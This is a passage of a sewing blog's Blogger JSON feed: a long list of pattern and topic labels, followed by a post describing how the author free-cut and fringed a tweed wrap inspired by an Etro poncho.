Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe"},"subtitle":{"type":"html","$t":"I'm a fashion sewing blogger who inspires the average home sewer how to look beyond outdated commercial pattern instructions, select fine fabrics and cultivate a luxurious home-sewn wardrobe inspired by luxury brands."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Inspired+by+Pinterest?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/search\/label\/Inspired%20by%20Pinterest"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/-\/Inspired+by+Pinterest\/-\/Inspired+by+Pinterest?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6361883378015102801"},"published":{"$t":"2016-01-07T20:30:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.469-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diy fun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fringed wrap"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"She Inspires Me"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tweed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2016 Trends"}],"title":{"type":"text","$t":"Fringed Benefits!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3FMGqBIvBdb_jOQKQqUP7A8mUt2Y2Uyb_bFtDGUS_klcLrgqicerfBBrh6w_RpLOw7jHsnHR7IK16jro8QBJfPePaRlHdu4P-ckdvzlfOa_mY9OvyPs8ZWAOlbFLY5KA85Za4xA\/s1600\/Fringed+Wrap-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3FMGqBIvBdb_jOQKQqUP7A8mUt2Y2Uyb_bFtDGUS_klcLrgqicerfBBrh6w_RpLOw7jHsnHR7IK16jro8QBJfPePaRlHdu4P-ckdvzlfOa_mY9OvyPs8ZWAOlbFLY5KA85Za4xA\/s640\/Fringed+Wrap-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI can't believe I went this long without embracing the fringed trend. \u0026nbsp;I dabbled at it bit with a fringed chiffon kimono that I love. \u0026nbsp;And I wanted something like that for cold weather. \u0026nbsp;I wanted to keep my fringe trend mild, because a lot of what I saw was almost too trendy to for me and Lord knows, I love a great trend!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCR1f5Q_DoaejYxRcsifhhu6ylnditExXmM98U5q3ZeU22UC4XtiLBG-VsbE2fs3mG24urUD8fuP3WtxITwqsRUBmYWkFxp1qg7luKJu8FprE6TR6xF36GIBTzxBW0aohVTcbYg\/s1600\/Fringed+Wrap-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLCR1f5Q_DoaejYxRcsifhhu6ylnditExXmM98U5q3ZeU22UC4XtiLBG-VsbE2fs3mG24urUD8fuP3WtxITwqsRUBmYWkFxp1qg7luKJu8FprE6TR6xF36GIBTzxBW0aohVTcbYg\/s640\/Fringed+Wrap-2.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nWhat I like about this (is it a \u003Ci\u003Eponcho\u003C\/i\u003E, a \u003Ci\u003Ewrap \u003C\/i\u003Eor a \u003Ci\u003Ecape\u003C\/i\u003E?? ), -- I'm going to call it a fringed wrap -- is that even though it has a fringed trim it's really classic. \u0026nbsp;And a piece you can reach for when it's chilly for years to come.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeT_mXD6MTWpgFnGHn38hNQ8NZsu6LIDO7cu2jhXBsXZyp-btDF7oBKsqR_JZTk3-uGsqhxCDzYz-Gq2DPMLLS-Ywr_6nzH7Y4l1gl2Rqb5tRxByieQULRPgpkhWkLY7Bo_M8o6w\/s1600\/image.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeT_mXD6MTWpgFnGHn38hNQ8NZsu6LIDO7cu2jhXBsXZyp-btDF7oBKsqR_JZTk3-uGsqhxCDzYz-Gq2DPMLLS-Ywr_6nzH7Y4l1gl2Rqb5tRxByieQULRPgpkhWkLY7Bo_M8o6w\/s400\/image.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI was inspired by this gorgeous \u003Ca href=\"http:\/\/carolinesmode.com\/2015\/10\/03\/nausheen-shah-24\/\" target=\"_blank\"\u003EEtro fringed poncho\u003C\/a\u003E worn by \u003Ca href=\"http:\/\/nausheenshah.com\/about-me\/\" target=\"_blank\"\u003ENausheen Shah\u003C\/a\u003E. \u0026nbsp;I'm totally hating I didn't take the time to add pockets! \u0026nbsp;How chic is she?\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlnKazoua-oJ0ecdIimnHfnYRB_xuRyPnOW65cgi-tsqoodEvTdEF3RI9XaB4BQ3Yaia9osNj7aqZgx56iw5MIVjoxJpQ-TxDDhQsjoX6RBFj-CzEJqzU1WOJJ1oa8oqK5zFcr7g\/s1600\/Fringed+Wrap-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlnKazoua-oJ0ecdIimnHfnYRB_xuRyPnOW65cgi-tsqoodEvTdEF3RI9XaB4BQ3Yaia9osNj7aqZgx56iw5MIVjoxJpQ-TxDDhQsjoX6RBFj-CzEJqzU1WOJJ1oa8oqK5zFcr7g\/s640\/Fringed+Wrap-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis piece is completely DIY... and cut free-handed. \u0026nbsp;I had a chuckle with Oonaballoona on IG because I refused to call this drafting. \u0026nbsp;Slicing up the middle of fabric and hemming does not constitute drafting. \u0026nbsp;This wrap was very simple to make. \u0026nbsp;It was really a spur of the moment project and I didn't take time to photograph while making it.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFJmgJn74N51e9nxqUhVqT_P84iWHS-oMGptmDPaKsbPXg474kZHNo07fNcLtQweErn13Zcc933rX1TeMhts2kxUYLDx7F6pBApZXmKymNNy7gg8yqFoSgL49GF8rfkN3FBrTAw\/s1600\/Fringed+Wrap-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCFJmgJn74N51e9nxqUhVqT_P84iWHS-oMGptmDPaKsbPXg474kZHNo07fNcLtQweErn13Zcc933rX1TeMhts2kxUYLDx7F6pBApZXmKymNNy7gg8yqFoSgL49GF8rfkN3FBrTAw\/s640\/Fringed+Wrap-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy fabric is a Linton tweed boucle' that I've had for several years, that was hanging around waiting to become a Chanel-style jacket. \u0026nbsp;I made a Chanel-style jacket before... with ALL of the hand sewing hoopla. \u0026nbsp;It hangs in my closet for the sentimentality. \u0026nbsp;It's too big now and I doubt I'll ever wear it again. \u0026nbsp;Unless oversized Chanel jackets become tres chic!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZCS5ZVthda_bk8SAB9JdSo5627salI69TDFEmPy0TL0LD8jYmI95KWGFQZnQUth91TROn4QtsRXSSWBBLJyb-Y9Dv6tTPzl7RbUQIhsQg3aC6pexCs6LFCHL85Q_DGSBR6ek_rg\/s1600\/Fringed+Wrap-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZCS5ZVthda_bk8SAB9JdSo5627salI69TDFEmPy0TL0LD8jYmI95KWGFQZnQUth91TROn4QtsRXSSWBBLJyb-Y9Dv6tTPzl7RbUQIhsQg3aC6pexCs6LFCHL85Q_DGSBR6ek_rg\/s640\/Fringed+Wrap-5.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSo briefly, here's how I made this, it's ridiculously simple:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTASDX-ZPlJKgLxeNpoh6QEdwMK-G3XidZ-34jh9F6Wx8DUpoZsWNdCU3xjbZuysnoh291fyZfchyKsYH48cD-j2QSLOLRF1br7fZ53hZ2CD0aufUGhJRtB8O8m1vObkJb_3vH8w\/s1600\/pixlr.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTASDX-ZPlJKgLxeNpoh6QEdwMK-G3XidZ-34jh9F6Wx8DUpoZsWNdCU3xjbZuysnoh291fyZfchyKsYH48cD-j2QSLOLRF1br7fZ53hZ2CD0aufUGhJRtB8O8m1vObkJb_3vH8w\/s400\/pixlr.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI folded my 2.5-3 yds of fabric in half, cut ends together. \u0026nbsp;Then I folded in half again, longwise. \u0026nbsp;I put a pin in the top of the fold. \u0026nbsp;This marks the center where the neck will be. \u0026nbsp;You need something circular to use to make a cut the size of your neck. \u0026nbsp;I used a bread plate and trace half the circumference on the side of the fold that will be the front. \u0026nbsp;I drew straight lines down each side of the half-circle's points. \u0026nbsp;This created the front opening. \u0026nbsp;And I cut that part out. \u0026nbsp;You now have a poncho-wrap. \u0026nbsp;For my finishing I fringed the bottom. \u0026nbsp;I decided how long I wanted my fringe to be and I stitched above that. \u0026nbsp;Then I removed all of the cross yarns. \u0026nbsp;This part takes a while. \u0026nbsp;Put on a movie or a TV show and go for it. \u0026nbsp;Then I hemmed the opening with a 